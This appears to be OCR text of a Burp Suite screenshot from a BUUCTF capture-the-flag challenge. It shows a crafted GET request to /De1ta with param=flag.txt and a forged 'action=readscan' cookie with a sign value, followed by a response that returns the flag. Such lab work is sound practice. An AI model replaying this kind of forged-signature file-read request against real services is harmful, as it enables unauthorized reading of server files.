 Request
Pretty Raw \n Actions
1 GET /De1ta?param=flag.txt HTTP/1.1
2 Host: e6dfbd79-4b23-4cc2-8d7b-c736857874dc.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Cookie: action=readscan;sign=fa25db02c88ac47093e53f1114a81475
11 Content-Length: 2
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 17 May 2022 07:17:22 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 69
6 Connection: close
7
8 {"code": 200, "data": "flag{3346f83d-8248-4a2a-83f9-e3f34f2ee60d}\n"}